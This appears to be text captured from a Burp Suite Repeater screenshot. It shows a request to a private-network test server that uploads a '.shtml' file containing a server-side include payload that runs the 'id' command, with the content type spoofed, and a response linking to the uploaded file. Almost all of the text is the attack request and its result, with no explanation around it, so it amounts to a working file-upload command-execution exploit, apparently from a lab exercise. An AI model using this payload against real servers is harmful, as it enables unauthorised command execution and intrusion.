 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:8
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.3.64:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------272318057209462462116737​04789
Content-Length: 254
Origin: http://192.168.3.64:8080
Connection: close
Referer: http://192.168.3.64:8080/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------27231805720946246211673704789
Content-Disposition: form-data; name="file_upload"; filename="1.shtml"
Content-Type: application/x-php
<!--#exec cmd="id" -->
-----------------------------27231805720946246211673704789
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 02:55:40 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Vary: Accept-Encoding
Content-Length: 164
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/1.shtml'>1.shtml</a><form method="post" enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>